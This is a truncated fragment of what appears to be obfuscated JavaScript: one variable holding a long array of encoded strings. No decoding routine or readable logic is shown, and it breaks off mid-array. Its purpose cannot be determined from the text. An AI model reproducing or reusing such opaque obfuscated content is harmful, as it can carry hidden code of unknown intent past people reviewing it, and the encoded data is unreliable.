var _0x8706706c=['p8k2owpdUq','W7JdVrRdII4','W6xcK8oWWRGk','kmkbWPhcGMC','WQiAdrNcLa','W5/dSb8jFW','dCkRWQ3cLvO','WQhdMcuMBW','bXxcLCklW5u','WPzOWRXCWOC','dIZdJdJcJa','W6NcIW8LWP0','eSkDWQZdPw4','W751WObrqa','WQrvW592DW','WQtcSM/cOSkZ','DKhdLmoaW4q','W7tcHXOZWO4','WRuAeWlcIq','W6NcKq8+WPq','WQBdGYq1BW','WQ/dSSkcWR8P','kCoAW6CTzq','W6XOhmoPCa','lCkQdv48','W7BdN14DWOe','W70RW7ZdUmoA','ab7cU8kQW4G','qmk8A8oczG','WOz5WOv6W7q','W6hdTW3cSgK','W5zSq37cPa','WP7dVIautW','aWhdQX/cMq','WOL8WPbTWPy','yCkOWOFcQNW','o8o8sWL/','WQrpW610vW','W5maWQ0Qsq','kCkkAeqR','gCkvdNZdGW','WQRcUCkVv8oG','W43dM0ORWPK','galdVIpcNG','WPvGWOzZWPy','k8oXm8oiaq','W6RcK8ooW5fA','hHtdQtRcKa','W5tdOG0RWQi','W5q6fM0Q','WP11W7pcJmoe','W4qKW4RdG8om','W6XgwehcTq','fSknW5rYeG','WQLNWQhdQ8o4','c8o4sqfe','W4rTWPTjsW','crRdQJNcKq','u8kFWQFcPLO','W67cU8oZW4ev','WQpdUtJdGs8','l8kMWONdVfi','WQtdRCkCW4u4','WRNdObKYwG','e8k/WQ3cG3a','AmktWQBcOhS','hvaxv8kU','WQpcLKTZW40','W5OhW75gWO0','nCkQW4VcILy','W4qYW57dNmoE','WO7dKdG8','qSoLx8oifa','WP3dSJ7cOMO','W6KHW7JdRmog','oSk7W6fjcq','WPNdPsqLW50','W4lcJSo+WPWN','ASobWRGDW7u','v8k+zCobCW','WPRdVSkOW6eo','BSoWWRz3WPG','uCoBCJ5U','bKaovSkU','ae3dKmolWQe','W5/cVCo/W5TL','WRSoaalcIq','Cmo0eSkIrW','smkcWQ3cQK0','WOLOWPLZWOW','WP9AWQFdQmk4','cbRcLXtcMW','WODnoCo+FG','W4DBgbVdJG','W7m1W6L9WRi','dmktWORdRgG','WPHqW5z3wG','i8k7oSo+W5i','bCoRW4WzAq','gCkaW4j/eq','W4CudgaV','W7H6vCkEna','hCo3CaPb','qx5TluO','WP3cPM5Ajq','W5eAW4LhWP0','ic/cV8kiW40','WPBcRMbgkW','h8k+WQ/cIfa','aXtdVstcHW','uxTJdLi','WPS4W6esBW','d8krlmo7W5S','d8o7W7hcUSkD','W53cKmozW5jO','tCkpW4S+EG','W6Pfmt/cSa','d8k2ph08','W43cVCo9W7uv','W79QW40dtW','WQ1mW512tW','W74okhK+','rmomWPKAW7C','W4pdUfK9WOq','W67dVa7cSwW','WQJdGZeXAW','WP/dOJmdWR4','W6hcKbKGWPu','WQyEcatcJa','gG3dSYpcJG','WQreWRnkWOW','WRmcWQ7dGmob','mdhcOCkBW5i','bmkOWQlcMNi','WPtcPry/cq','u8kSyCoFAG','W74RW5/dU8kM','xCkrWQJcQ1O','W6dcLqiXWOG','W5ZcUCoKW59R','WQpcQx5zW6u','W6ZcIComWQ4G','Aun7hMG','W7H/tSkbpW','WQhdVSkAW4eO','h8o+W4mgAa','WOpdNGhcVNi','omk5kSoIW5e','W5voF3/cTq','CMRdLCoQW5S','WQdcSuf8W6C','qCkvWQlcSee','E8ourXXW','W57dOIC+WOe','W7rKkcddQa','nCkYWPJdVeu','WPNcMmkeBmku','vMRdMSoGW4q','vCk7zmodzG','qmk5BmorDW','nW/cI8kKW7u','swNdRmoyW7S','svxcKmkkW6G','fCkOWPRdHga','WO4bgZJcVq','WQK9WRddTSoh','swHXj10','W4e5W7DRWQy','oCkMlSoRW44','W7ZdTGdcPg8','WQ1qr3CE','W6bgrftcTG','aaxdVYxcNq','W705a3CC','WQiEhXpcMa','dIddLHRcKa','zSoxuHDV','uCk1BCoeza','b8kbWQpcG2i','W4hcKmokW6r3','WOxdOtZcT3C','vN1vrxS','W6lcIX83WOW','dMi+vCk3','WRKEbHNcNa','W7BcJmoUWO4G','AmkMWOVcG1a','WRBdUmkuW58G','DmkoW7u9qG','W7Tai8khxW','WPddUcddKra','WQj9Af02','W5n7w1dcSG','WPHMW5DBDG','CSowvbbM','h8kNW7zZkq','W6K4W7RdPmob','hLikuCk+','WOVcPgPEiW','W6VdNMWWWQe','W58dWRKHuG','fCoIW5JcSSkA','lSkKm2ddSG','odJcVmkvW4q','WRNdS8kJW5SN','W69MjZ/dOq','rCoUr8ofcW','WQPHW6LIWOi','WRZcJ8kLFCk+','h8kHWR/cLNq','a8kVkmokW7K','FSonWRSpW6y','x2zud1y','WQNdPqOsWQC','W6ZdTr3cRhi','WQpdUYWzWQS','WQJdQmkCW74P','W6RcKGS+WPC','rSk+W5KPW4m','W6jHwSkBjG','lCkNlCo6W48','yJ/cKsNdRG','s8kvySoluW','WPxcSMNcO8oF','W4HOx8kkoa','WRH+W45lWPa','WQ/dUr0bWRu','W6tcJCoWWO4P','WRerWQ3dJCog','WPtcOx7cGSk5','WRZdOsm6WOK','FmoDWQiyW6e','vCkScmonW5m','vSkRASobBa','pmkVnMddTa','zSowWQaoW7K','ySoJnCkcBG','W5dcS8kfW5fO','W6/cLgOEWPq','smo8w8ozfa','CSkfW7rszq','DKfncLy','ySkkA8o3AW','a8oVW4erCa','W4ZcOsSXWQW','WRGmWQNdJ8oD','W4y6W5RdK8oE','WRlcT3dcU8k/','WRHTW51/Cq','WOBcR25qmG','pSoAW4mvtW','fCkzW5nIdW','kmoRuqDU','iSk1hxJdVG','W5uxWQiPxa','WQJdSmkuW54X','k8k1imoIW4S','ECoJo8kbBW','W7PNxmksmW','WOblDrHJW4ynASkjWOm2W68','be0vqCkQ','kCkCWONcUxW','rSoLvmoaaq','W6pcK8oSWOC6','omkOowBdVa','emkAWQ7dNeG','W6ZcICoOWOqO','sM1pbue','W55WFtCF','fb7cV8kiW7i','W73dUWpcT2e','WRWzWPmJta','umkZASocBq','z8kZymolwW','DCkcW5ygBq','WQ0EabZcIG','W7xcJrq+WOe','F1JdG8ozW4S','aSklkY1D','W53cR8oYW79p','W716wCkvoW','uKtdK8onW5W','W7jIuSkBea','fCk8WPhcL10','lCo4W4JdMa','d00jsSk0','a8kRjSoLW5m','kmkbWPhcNNC','W65IWPD6rG','oK4Yzmkg','W7G0i3uZ','W5uhWPaItG','oSkOl8o+W4i','W4nZxmkzxW','WOVdJ8k6W4Dp','hSkmW4vTdq','smoODIvU','sSkICCoFzW','bCo4W4yqDq','WQddTb4mWRu','WPyqW7KNp8oEW746eM8EpWy','hSkpWOFdS1K','WRr7zdCF','r8kAWRdcPve','W4qCW5FdSmoa','W4yyW7HCWPO','W5rdWQbprG','WQCfWRVdK8od','W7NcQCo4WPWJ','e0qAu8kX','WQdcQN1xW7e','WRdcK3XtjW','lSkXj8oQW5e','WQZdGqdcRwi','WO7dUrmCWRW','WP7cG3NdJrnxCSoepSknWR0','WQTIuhZcLq','W4FcVmoJWOCk','W6D8dXxdJW','E8olWRueW6u','WPDMWPraWQG','CmkNWQxcGNS','W6JdKxGzWRy','W5Oodff0','WPZcJ8khCmki','WPFcNmkiASk+','W63cKrGYWPa','WOXHoYNcJa','W5tcV8oLW4L4','a8kHW7KaBa','WO3cV3/cQCok','l8kia386','fSkWhCoAW5i','WPSTj28Q','t2b0pfW','WRChWP3dUSoZ','FK3dKCoiW4y','WQTNcmoFqa','WQNdOZ4MDW','WRzKgXFcKG','pmkUpNldOW','tNVcT8orW6W','W5bQWRC+jG','W4irW6vxWP0','nJ7cVSkwW5e','j8o2vqHT','zWrKwI8','eCk/WOFdS1q','W5uaWRa/ua','WOXcpSoSFa','Ev3dGCotW5G','WRtdTaiZqq','W7z9zxFcSG','jmoKBrP8','Bmojsq9U','W7TXsmkqja','WRvkW754qq','tSkwW5qUyW','qN90oL0','WQVdIqJcSNm','W74Ya20B','WPFdPNbMWQG','aM3dOtRcVG','W4FdR0mIWP0','W6ZcRCoGWOKV','W5GYW5VdGSoh','W7eVcgSD','dSkOWQJcING','WPj1WOfIWOK','W4lcRSoZW55N','W4aKW4ZdM8oB','W4rpC0ddMG','W6NcGHWGWP8','WO3dQtNcONe','WRNdOaehWQC','WOenbalcMG','aG/dRtVcLa','WPOPWQ3dTmoF','WQ9tWOddQSof','W7ecW6LuWP0','WO3dK8kBW4Gm','WR/dVICuWPm','k8kiFmo7kW','W6aJc3av','WQhdNZ4Pya','g8krWQ3cIhu','WQVdQSkmW5OV','W6RdOHJcS2G','WPZcKmkoDSkf','W63cKCo9WOGU','iSkLpMmI','W5S2W6/dKSob','lCkZlwhdSW','WQRdVHZdLg4','nSoyWQ/cPSkL','hCoYW6CrCW','WQfcj8oFva','WQxdKt8ZzW','pmkVWPRdR1e','WPTLWQFdPSog','v8kKWRCbDq','WRRcN8kYymoJ','WQvwWOjMva','n8k+oSoZW40','lSosWPFdVgG','W4mBWRK9wW','W7JdUqZcPge','DmkGzXLx','WP/cPhDjiW','W6LNWQPiDa','WQhcKujCcW','vSofB8oKaW','WORdTI4sWQ4','vmoGvSoDaa','WOpdMgi/cq','y8oth8k2ya','W7FcPCoZW5rx','imk8ogFdTG','pmo0W48TAW','WRyehrhcNq','CutdMmobW4O','WRVdTW0eWR8','WOfyoCoTCW','WQRcVhBcOmkP','rSoJt8odfW','v8oyDqCj','WQSeWR/dGCop','dCkeW5PTeq','W5T+W6ToWOC','qCoNFGPZ','WR8naGlcKG','EmojWRmUW6m','W4XTuKhcRa','qSouqmokuq','WOFdQd/dLGS','oCo3rXL2','WRLnW69MuG','W7tcISo8WOqR','WP1EtCkGpW','ASkyWRdcUve','qCoKWOeTW4u','nqVcS8kFW5e','DSowDxfa','W7bPWQTTDa','yCo+gmkVCa','oSoiW6eDDq','z8oSWQa4W7m','Dmo+taDc','jSoPtWHZ','WR7cO3LfW7y','oCoRwWb8','WQNcSMDfW7K','cmkJWQBcG3m','oCk3duC/','uSo+wmoBcW','l1aJiSot','WRtdT8kjW4qZ','WPRdRsNdLru','WRddMXBdVqi','WQxcSx/cV8kY','hSoUW4mpca','BCoYkSkgFa','WR3dKsq2yG','W5FdTKSPWP0','v8kVCSoqEG','DCoGkSkaFa','pcRcTCkCW4G','W5pcTSoUW4f9','WQL6r0eR','p39Gx8kO','kSk5WO/cHwy','WP9/WOn8WPG','WR3cQfT2WPS','WOxdTIxcQuC','WQD6qSozvW','pmoepmkhW6W','WOOlpatcJG','W55Ccb/dMG','fmoJW58kCW','f8kBWO/dQhm','WQ4qWRtdNCoh','WOVcPfX9W68','W6NcLqCZWOe','fmoJW4FdKmkZ','WOLfWQfzxG','t8k4W7aLrW','b8oDW4pcJSk9','WPddSdxdNXC','jSkJmgtdTG','WPpcPMbejG','v311leK','cuaCx8kL','W7GHdNGk','zCo8l8kvCG','WRTlWOZdS8oa','W6tcSCoAWPOd','WP4eWONdJCoc','WR/dKHWKWPa','W5aeWQyIqa','mCkLf17dSG','wMb2ku4','W7RdSGFcSM4','gSoJW4hcV8kA','nxT8i3K','W7hdLJ3cK0i','uCkAW5C8FG','WPD9WOr3WOK','c8kVdmorW78','W6nHWOrmxW','WQxdLCkGW4qT','WQBdLci9zG','WOKxW7X0WQm','W47dLsC3WQa','qSoStSodga','BSkJW7a+wa','nSo4tqHG','W6hcSCoOWRmG','WRtdT8keW5OO','WQCbgXpcJG','W5mdW6vrWPa','W71vdNuz','WPBcIGbdkG','ECovWRKcW6a','pCk3kmoGW5m','W6LdE3NcLW','EmkfW4JcSmk3','pSkKWPVdS0S','E8oaWQ4wW5K','w8olrSo5vG','w8otmSkNgq','WOVcGSkqz8kD','W4CHW5ddKSol','uSojw8odda','WOJcISkiBSkn','WPvgW75yra','tmkeW5OSCa','W5qBW7vlWPy','bCkQWQ3cL30','gLyosCk1','WOFcK1xcG8kF','W5lcVCoGW4HR','aJFcLmkEW6u','j8oMW4nCdG','jSoUW5FcJCkI','W7DYWQTqCW','W4eLW55sW7S','mSk+WO7dSK0','W6jVWOvutW','WPHihSovxW','omkXpmoGW40','WOVcTwbAmq','xbFcG8kMW5a','AwL5lvW','W4hcU8omWP8y','WPDRW5Hoqq','W6LnzhBcGa','W6yPbgOp','WQJcGKrApa','W6TWWOHDvG','WR5cW61VsG','wMrSpvK','WR7dLImWzG','W4CcWOneWRy','W79WpHldPa','WPhdPdFdGHG','W6vPxmkCma','p8oxW5TXrq','e8kDW5aveq','pSk5WQBcLNC','WOxcSvFcSCkC','W7THjtpdSG','kCkZWOZdSuC','WOFcGCknBCky','WOhdPJJcRwi','z8oatrDM','WQT2WPbOWOG','W6LcWPfGWPW','k8ojhfG9','daZdOc3cNq','W6/dQY02WOa','WPddRtpdMq4','WRTnW757tq','lmo+wcbl','W6qwW5ddH8oG','WRXrW6HKuW','dmk4WQRcKx0','W7iiaMil','WPL0W7pcJmo3','W6tdPHRcSxu','W6JdQa/cR28','WO0hfa','W6XElCotvG','W6bjxxZcRq','v8kwWRpcLKO','t8kfWQJcU0C','WP3dVsJdHWm','WOddUJFdGq8','lsRdSctcSq','lmkqWQZcPSk7','eWBdRJ7cJG','W4qAW5FdUmo7','ELXkb2e','zmoXnmkaEW','WRiEWRpdKmot','W4ezW6PrWO0','WQfFW7XuWRO','W6xcUSoUWQzF','W6tdQGZcRgi','WPBdVWKNwG','W6y6h3mc','d0WRAmkR','WQbWF1a5','oCkcW54aga','WOackHJcJW','BCojrSkygq','W6vSqCkcja','EvJdNSopW4y','iSkpevCQ','WQVdGt0hwW','zSomWR4eW7S','ySkfWQRcLKy','W6rNWOPhqW','qwTSjf4','W5BcRCoiWO86','W7q+W43dT8or','ALRdICoCW4i','WPFdQaRcQMG','cSocWQ/cMSkD','W5nhjeFcPq','W4FdHr/cUb0','tNVdJSorW4W','WQZdTCkdW5qT','WOVcRMv0ea','WQNcUgLiW7G','W7ldUqdcVMO','WPtdQYKQEa','Dh9upMS','nmkVWOVdQ04','CCoVr8oLhG','WOVdLCkPW5Cg','W79JsCkdpq','W4q1W4n2WRq','WQiphqBcNq','ECodWQ4pW7u','W5zjxMhcKq','WQzMWQzrWOW','W45iWQP6FW','W4qWW4/dGmoD','atxdMYtcKa','W58fE8krhG','WRn4WRDkWQe','e8keW5T8cq','W6lcLGG3WOO','fCoxW6y7CG','WQldJenNW7u','W4JcT33cImkE','W6zWWODfsW','W5PahgH0','W4BcMmoZW70v','WRxcPxDCW6q','WOPVWQD+WR8','oCk8mhRdSW','W5KfW6jlWOq','WOBdOdxdIHa','WOPkjCoSEq','DCoiuqvX','W5yxW5LXWPO','mSk6o8orW5e','W4eNW7ZdGCoM','WP/cKKj7W5q','W5tdLH8eWQK','eCkkW4D4dq','mCoPW7BcRCk5','CCo8jmkDBG','WQSDcGZcLW','W7NdPWlcRha','W540WO0IFa','W4VcGNKuW4G','W6RcQYSeWPS','W7X+nrZdHa','DmkeW6S8gG','W5dcR8oHW5D9','CCo3jCkruW','WO1to8oIEq','hYRdVbNcQq','WQ/cRMhcR8k0','kSo4W43cKmkf','vCk0wCoZCW','WQNcS3rkW7G','WP7dTIKrWPy','WOf6WOb8WOi','xCoGWOq4W6C','W5BcSmo5W4DI','WPxcMSoOW7aL','q8kyW5BcUui','zSobvHvK','fuZdGmorW4e','lmkNi1ur','WOFcNCktD8kx','W6ZcM8oZWPeT','rCo8vConhW','vh7dN8otW4G','W4iaW7ThWO8','W7LIoZZdPW','A8kZwSo3Fa','W4pcSCo5W5j6','WQ5VzKaO','W6ddPaBcRge','WOHLWRVdLG','W5/dVIFcK1m','WRpcT3FcM8kH','hSk8aCoaW7q','tSktWRVcQ04','oCo5uWP/','nSkdqxhdUW','WQZcShdcUmkM','WOJcQxLFmq','aSkzW5r+cW','FCoKkSkcBG','WO5hnSoWDq','v8onumkKvG','FN/dO8oIW6C','W75hWQPnxW','xmkdW54GyW','WRZdVbifzW','pmk2WRdcNve','W71pEh7cSG','W4ZdOL4OWOy','WP9OWQNdKmov','cmoTW5VcUCka','emk9xZLEhmk8bG','WONcKCklW7G1','kSk4mmo9W40','uCkdW4S+FW','W51KtvdcPq','W4bRWOnKWQe','WQ3cThNcV8k7','bSohwIOD','WRrsWOddUmor','WQPpWRZdQSo+','p8oEW7S4uG','xCkdjJ9LWO1kW4FdHq','tSkdWQNcTuu','W7FcPIePWRu','m8kTWPpdQfK','WP7dVH3cQvq','umouFIqqWO9iq3X6','W7TtjZZdLW','fCoOW5KEFW','bvi/y8k9','mmk8kSoWW5e','WQi5oZNcVq','WOdcVSozWRSu','WOZdUIxcTNe','W6FcJaONWP8','ASomWR8FW7i','W6WrW58RWRy','W5ldSuyLWOy','dSkyW5b9dW','s3P8oL4','zSolWQebW6W','j8ouW5KXza','W4VcO8oMW4jO','W63dLuu0W64','W4mEWQ0iBG','WR3dUCkbW4yL','W7XLWObAua','W73cH8oSWPeK','WOldKZ4MWRi','dmojWQlcMNq','WR3cS0HRjG','dmkzWORdOZO','W6i8WOnPWQa','uKZdT8o/W6O','c8oCFdPl','u3T+j18','vSo5W7Oggq','tCo5W4KfBq','W71Tw3VcJq','WRWnWRFdICoB','W4tdNxpcPaG','WQ/dVaOTWPu','W6NcJCo5WPKT','WQRcJCkAvCkz','WQJcQwjxW4u','W4SzWQy4wa','bSoNW5pcS8kb','WPnbW6LVW6e','tSkxkSk5eG','umkwW40WCq','W4XTx0VcPa','WR9gWORdM8oo','WPFdKdNcLhy','sMzQpLO','qmkJBSodzG','W7JdSCoQWR0d','d8oVj8kpEW','W7j1WOjztG','B8k2W6S/tG','W7z+ltJdSG','W6hcGWKGWPm','DmkCW6OaEq','W77dQHhcQMO','dSkQWPxcIHS','z8oysaPV','W6FdPadcQgK','WQVcRMdcVmkO','WPtcTMDDkG','oSkLm3ddQa','jCo/FrLL','WP7cI0b1','WQNdUmkpW4G1','j8o1W7O7qW','WOLdnSoICG','W7xcVsGfWPm','qCosWR/dLMq','W4nKwLxcRa','WRFdS0hcU1G','aKesvCk1','W5zQyL/cMG','vSkyW4eHCW','bKa6ymk+','W63cHZFdTGu','kSk+b1uL','tmo6qqXU','WQVcLmoeW71G','WRTtWPZdSmor','WQddOtqUrW','W69lWP1WuW','jxLGpSkW','EmoVzmoUda','WRxcM2C8ia','W6j/WPrEra','WOaTlbFcQG','WOrhpCoXAq','WQ3dSdZcRwe','kCkLpSoVW54','tSoRAdHt','WONcQhrfmq','u8oIWOuaW5K','kCkCWPhcTvS','nCoEuhqi','A3TFmMa','WQvdWOxdP8oz','WPb0WRRdG8o1','rmoHsG9L','WPvmk8o7Fa','qmkjtmo0Cq','smkRB8oZuG','WR10Dea7','WOtdGXVcV24','WRTuW6f9Bq','WP7cHCkCFmkE','v8kTC8ocFW','W552jtZdQa','W7tcJrG4WPW','geymvCkX','WPBdIYaYsW','W40bW7rpWP4','W6VcL2nipG','W6fDdIpdGW','W6jKvCkAjG','u8kFWRBcRuG','g8k3WQBdRui','WPNdNsO6WQu','wmoWrSkrEG','W5tdMGyBWRe','W4hdKuSGW64','A8k1WQVcP3a','WOGmh3JcKa','W4bHFCkRpa','WQJcSSo9W7r7','W4yvWQxcT8kI','WOPGEIiX','WR1zW7fQvG','W4HzECkcjW','o8kYW6xdPs8','W40zW59lWOa','ESocWQuhW5S','WPZcQcC0aa','W5auW7vnWO0','j8kRWQZcHw8','vxr+p1W','mSkWpSoXW5K','g8oHW4xcRmkC','bSkssSo5va','r8owxWPH','WQVcKNDdW6i','W5BcP8oUW4j0','jSkNaf0M','WRziWP/dQSoc','q8o/umoBdq','pmkvW4axCW','WQTtWOBdQmoq','omouqSoIFq','dCkbWQ53Ba','imk6WPFcMNS','WRddSHGEWQu','W7ldOGVcQ20','WPnpWQBdSmom','WQ1GWRfWWQ4','W6ZcJSoZWOWU','jSkPW7TFlq','kmk9WRJdLs8','WQVdUXOsWQe','WQRcTvFcHCk2','nSkCcepdOq','CepdLCoqW4W','W6ZcLCoiWQ0N','W6LGWPTCra','qSo1tCoiaq','W7ZdOH7cV2i','BSobdCo+ta','C8o0rCoDjq','WPRcMSkjDmkw','imoMuHPV','WQeFeWBcLa','uMnvbvi','kSk4WPxdOfC','W6hcIGqZWO8','DCkZW4OAFW','lCkxqSoivW','rCk2WOJcPMu','gSkJn3JdQa','C0NdJCoEW4y','FSoTn8ktzq','fCkHWPxcTwy','WPDtx3ym','WR1mWPldRmoD','jc7cTmkcW4W','W5/dVcG+EG','WPTZWRVcT8oF','kCkVkmoOW58','W6aqnSkbea','cCoDW6dcRCkz','rSoQv8onga','WOOdWONcT8od','WQRcMKHNW44','W6JdHtJcSWS','lmkRWPJdTLK','ECohWPe5W5G','W69JjYJdTG','W5yeW7vkWRq','WRPeWPNdPSoe','bwCtuCk3','WQDXc8oiyq','ACowWQqeW74','omk8kgddTW','n8kNWRToaW','W4zMlYVdTG','WRjlWPVdR8oa','W4uEWRC7rq','WOpdMre9Fq','FSoSWRCirW','qCkbW5q6zW','W5zTrMpcTW','WRpdSbRdIcK','WQtdHcyMDW','WQlcJKjJoW','WO4Zaa87','W5iuW7LgWO8','WPZcIItcSg4','aSk2WRlcM3S','s8oaAXXu','W500W4xdJ8oj','WQKEW40zEG','W6VdSCo7WOKV','W5a2W67dJmo8','W7xcKSotW7z3','omkJefu/','fCkmW4vYjW','dSkTW4b5fa','W6lcGrW/WOS','W5tdVayQWPa','WQlcR2HCW7m','W6ldUXJcUH0','WPLpWPD5BW','W6XOpJFdMa','W5NdNZ3cJwG','WPJdIHmGsW','W4HFW77dPSoR','WO1UWPGvWQW','nSkKWR/dLLq','WRpdVIddGtK','W6ZcSmoJW4ja','WPddOaNdK2u','WRvAWPVdQCoD','WQafhb/cKG','v8oSW5jhvG','WRnlWPNdO8og','WQzRWQj7WP4','WQVdMdSwDG','W41PtNRcTG','W4NcRSoGW5HD','u8k2u8oABG','sSkeW4KWCW','p8kRWPFdT0S','bCkIWQBcHh8','WRShdWpcNq','lSoYsX5O','W752od/dTG','wSknW5OKEa','CGjQjhS','W7T3kJxdPa','lCk0WO/dQ0W','qmkAWPBcLcC','WPHEnmo7CW','W5fSWQhdKCos','W6CeWQuDEa','W6H7wYRcPa','WOf1wNaw','hmk2WQ/cNNK','W79TWP9tuq','C8obtq5M','W40FjxGI','tgnRifi','W6FcGqONWPm','WR/dOXinWQC','W4PYWPLjpa','W7XNlJVdPG','d8kbp0xdQq','W55WpGJcJa','WPbKWOzGWOC','aCo1W4ahyW','xg17i0O','qmoddSkWyW','WRpdSGmfWQ4','bmk1WOBcOLO','iCk0mxJdQW','WQZcV3hcM8oF','WRxdTGuoWRe','WONcOgfyW40','jemyuCkO','W6rIWO9lsG','DSoWpmkszG','W4eajrdcQW','bSo7WQnSDW','W5r+uLpcUa','WQJcPNSQrG','aCoHW5KfyG','W4bYqfBcPa','WRFdTL42Ea','smkBW508yq','pCowEaPE','WOfzW650qq','WRipWQRdJ8ok','qSk7DSoFFq','BCohpSkVEG','WO5Aj8oXFG','WRbqW69Vrq','smo+v8oybG','WOtcKgn9W4C','W5/cPmoSW5v8','WOFdPZ7dKs4','dmk/WQhcMwi','WQXjW6P6qW','WRpdH1FdSY4','W4egzLdcGq','WQBdGt8NEW','WOJdUGumWRC','W4PIxfNcPW','W7jQntVdUG','WOFdQs7cT3e','W4DFW5JdMCor','W6VcKCoQWPC5','jdlcV8kcW5y','W53cQ8oIWRad','E8ohzrD/','pGldIJNdSq','w8o3WQ0FW7i','W50/W5RdNCoj','WO1NkSo4yG','xxPUkvi','w8k/ASozDq','W5NdPIDyWQK','WRuyWRxdKmoF','W4ldK3uKWO0','iajBowG','ymo0EmoFaW','W5jNrupcSq','W5rNordcVW','WO8PWOVdVmoL','nJBcQ8kAW5S','vhXup1i','Amk6WOBcN2e','F8oYlCkbFG','WQ3dQSkfW5OR','WQ3cLwVcRSoC','WPNcJSkFF8kj','f8kWWRFcKxW','l8kzWPddQuC','lmkNfeyX','W4FdV3XkW7S','W63cMCoOWOCV','wCoHxmonya','b8o6W5RcR8kv','bSkUis0Q','fmoAW6epCq','B8kWsSouCq','WPtdScRdMGq','WR4gcH7cJG','lmk6WPZdT1q','WRxcHM9Bea','W4/cPCo/W55P','W5JdGctcLfi','cha8rmkv','W6BcKryYWPi','p8o9xsbU','nCkQlmoOW54','iI7cOmkDW5q','W4/cKmo/WOWi','hCoMW5LAmG','m8kRk8o4W5a','WQfnW7z0qq','WPFcS3K/dW','aSk+W51PkW','WR5XweNdMG','W7BcHSogW5HA','WQNcQeX/ma','WQZdTaKfWRW','mmkLlCoLW4e','W4lcKt4vWQa','WQVcNmosW58v','hCklW4bIeW','mSk0cM3dLa','WRtcQeT0W4e','uCkGuazj','WPBcOwnjjq','WQXPWPXXWP4','WQDJzN4W','W5CFW5xdOSod','WRnZCgSW','aHpdRdZcQG','WRJdPc09WR4','W4ddOKuHWPO','W4ZcSCoQW4v5','sSoDWPKgW6y','WRldVW4cWRy','CeddI8ooW5G','BSoAsbTR','W43cKrGGWRW','W4XGrflcSG','WOlcQgremG','W6dcR8otW5ri','WQH7EL4Y','WQ3cRM9yW7i','W7a8eNKB','WPa8WPJdTCop','oCk9WPldR0q','AmoqWQuuW7O','u8ollCkACG','W6LpWR0wWRO','W4m1cxe/','W7P1nIRdRW','W4BdT0y5WOm','W6ZcI8o9WPaP','WOXLqJpdSa','WRvxW7PMsq','WQjYzZFcLa','c8oeoSoMWRy','xSkAW5GGCW','WOJcRMPBiW','WRSmWQ7dL8oc','WOxdGuTktW','WRTvW6bLvG','WQhdGJRcVwG','W4OzWQO5rW','tSo7rsTo','WOLNbCoaAW','WQNcQubAW4q','g2yEwSki','WPLWgbldKa','e8kVkx7dGG','WRZcNSkjsSkJ','xCo2t8okfG','omk1Dmk8xW','j8kLh1uY','vCkbWQlcUu0','WPtcGmoKDmke','W5mAW6TaWPy','f8kQWRtcK2W','WO1vWOj0wa','WPbLALiu','WPdcNHVcNfy','WPNdTa0pWQm','WPDSWPDVvW','wLVdMSoFW78','W71ZWOXjuW','amkNpMmK','nYhdN8kyW5S','WOdcS2jhmG','WP3cKwbybW','iCkScmozW5y','W6tcSSoHWPG9','W40jj3am','hSkXWRFcN3G','khS/Aq','W6DOoJFdSq','W5y/WRSzta','kCkVm8oJW5K','WQ9ZEeK7','W7fMcb/dLa','c0acySki','W67cJau4WP4','W6VcSK5+bq','DmknW6SWqW','nSokf18H','fmkNWQtcNxi','fSoNW5pcVCkE','BmoprazX','n8kZiCoNW6S','WQFdNWRcNG','sSkBCSo8xW','W5ZdT2WjWPW','Cvz1xCkZ','WR9jWO/dU8oq','BSkCWOlcQ2G','WRZcQw7cOSkL','W6JcLCoIWPqO','W6FdRMyCWPW','WRtcQ3XqW7i','s2ldRCoZW58','AmonWRPIW5u','hr/cLmkoW6K','v8kkWQNcPvG','fSoEW7ldKmkg','WQJcQwHeW7e','amk9W59igW','WO/cTwXwoq','n8oMsXH2','zCoPnCkrDa','WPpcMCkOvSkN','W6nJsCkwnG','i8kQWQRdLga','DSoYlSkaEa','BCk0dCo8wW','aSoUW4qEyG','WRVdKcmTEq','WRRdRXBdHtq','WR4hdbtcNa','WRBdSaKkWR8','WO/cJunrW7e','W5FcLfm/WPK','WQ7cQ3hcV8kY','W4/cJSoNWPC2','WQtcRN7cVSk2','kCkXc14G','WQ7cQMhcOmk5','WRPtW7PVuq','l8k2WPBcV3q','WOpcNMJcM8kY','W7n7wCkyma','WPVdHtSTWOG','mWBdVrhcRa','W5SYW7xdHCoT','Emkipmk0zW','WRX8y2eT','W4n8qKlcOa','WOpcL8oOWPe/','qCoUwCobhq','qmkzWRBcU2W','W4a8bwmk','W5fcWOvvCq','W7pdTWFcS3i','q8ofuHfK','WQ1wW7P2tW','WP3dS1FdSXi','W6VcJSoZWP8P','WRueWRBdG8os','iCkvmXNdHW','WQufhr/cJW','W7hcLWuNWO0','WQ13zKa3','W6tcRrGZWPq','WOBdOJxcSN0','W50uW5ZdJ8og','F8oWomkyBG','zhuDsSkx','WOLriCoPEG','W57cLgGeW64','WQBdT8knW4KI','W6OKW6fKWQC','xCofsSosiq','WQBdR8kAW4SO','WQRdSSkpW5G1','lCkTh1OY','W4NcLSoBW7LA','W7NdVqlcSw4','rSkIwSoczG','g8k/WRJdQey','WRddKtKNWQi','W5j5jJBdQa','WRFdSSoKrmk+','o8kYf1O5','sfpdRCoMW70','D8oPpSkEFa','AmkXWO/cRx0','WPxdUdpdGbq','WPJdUdFdKGK','WPtdRIpdGam','kCkwWOdcKue','WQ7cQwPvW6C','s8kzW7Cora','y8oBDHPc','l8kGohZdUa','WPrhoCoYAW','WRFdPmkeW5u7','xCo2uCodhG','W79UWPPwqa','bCkcWOZcN0e','sYxdNCoeW5u','WPNcHSkbDmkx','cmklka','W6RcR8oXWPyj','W7CDW7ldUCo6','W6jGuSkgiG','WOWHkctcNq','m8oriCozW7K','W61jWOHjAG','CCoavXfI','WRzqW6H2vW','l8kSm3tdPa','WR/cOqnxW6C','tMeuoNi','W6xcI8o9WPC0','W4/dRKmGWQC','W5qli2GI','WOFdVZ3dIbC','W4lcGISHWQS','lmkZomoJW5e','bSomWQlcKG','W7LDoG/dKG','m8kfW6hcQmkF','WOzzELOx','WQDNkbFcLq','nSkSbvrD','c8kMWQhcNxq','C8oEuXjI','W6bFv1tdTG','dCkgW5f/cG','W5pcVSoSW4jK','WQzqr3CE','WQGCWQpdGmog','gmovW7WLDq','DNNdNSoSW54','W40wW7rrWOi','W4tcUCozWQqL','W4TFD3y2','WR1/EKGS','nSoSW5tcSCkM','kmkLd1S5','W5GoWO1yW74','WP/cSgzAoG','WR9WE0K1','otZcQmklW54','mSk1WP3dOfu','pIZcOmknW5i